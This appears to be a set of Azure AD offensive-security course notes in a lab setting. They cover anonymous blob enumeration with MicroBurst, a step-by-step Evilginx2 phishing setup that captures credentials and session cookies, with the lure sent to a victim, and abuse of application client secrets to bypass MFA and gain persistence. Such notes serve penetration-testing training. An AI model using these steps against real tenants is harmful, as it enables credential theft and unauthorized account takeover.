
Anonymous Access - Abuse
Try to find insecure storage blobs in the tenant.
MicroBurst:
Invoke-EnumerateAzureBlobs -Base defcorp
Storage Explorer
Storage Explorer is a standalone desktop app to work with Azure storage accounts.
- It is possible to connect using access keys, SAS URLs, etc.

Phishing - Evilginx2
Evilginx2 is a tool designed for phishing attacks. It operates as a relay or man-in-the-middle between a legitimate website and the targeted user. Users interact with the authentic website, while Evilginx captures sensitive information such as usernames, passwords, and authentication cookies.
The tool utilizes phishlets, which are configuration files tailored for specific target domains. These phishlets, written in YAML format, define conditions such as hosts, filters, and the structure of authentication cookies and credentials.
| Command | Description |
|---|---|
| evilginx2 -p C:\AzAD\Tools\evilginx2\phishlets | Start Evilginx2 with the specified phishlets directory |
| config domain studentx.corp | Configure the domain to be targeted by the phishing attack |
| config ip 172.16.x.x | Set the IP address for the Evilginx server |
| phishlets hostname o365 login.studentx.corp | Use the template for Office 365 phishing attack with the specified hostname |
| phishlets get-hosts o365 | Verify the DNS entries for the Office 365 phishing attack |
copy C:\studentx\.evilginx\crt\o365.crt C:\studentx\.evilginx\crt\login.studentx.corp
copy C:\studentx\.evilginx\crt\o365.key C:\studentx\.evilginx\crt\login.studentx.corp
phishlets enable o365
lures create o365
lures get-url <ID>
Share the generated phishing URL with the victim, for example, via email.
Enterprise Applications
| Representation | Description |
|---|---|
| Application (Object) | Present only in the tenant where the app is registered. Visible under “App Registrations” in the Azure portal. |
| Service Principal | Present in every directory where the application is used, especially in the case of a multi-tenant application. Visible under “Enterprise Applications” in the Azure portal. Azure RBAC roles use service principals. |
| An application has one application object in its home directory that is referenced by one or more service principals in each of the directories where it operates (including the application’s home directory). |
Service Principals (Enterprise Applications) are instances of the Application.
Clients Secrets
| Feature | Description |
|---|---|
| Multiple Client Secrets | Supported by the application object, allowing the use of multiple application passwords. |
| Authorization | Users with owner or application administrator roles over an application can add application passwords. |
| Use of Application Password | Application passwords enable login to a tenant as a service principal. |
typically without MFA
Abuse
If we can compromise a user that has enough permissions to create a client secret/application password for an application object, we can:
- Login as the service principal for that application
- Bypass MFA
- Access all the resources where roles are assigned to the service principal
- Add credentials to an enterprise applications for persistence after compromising a tenant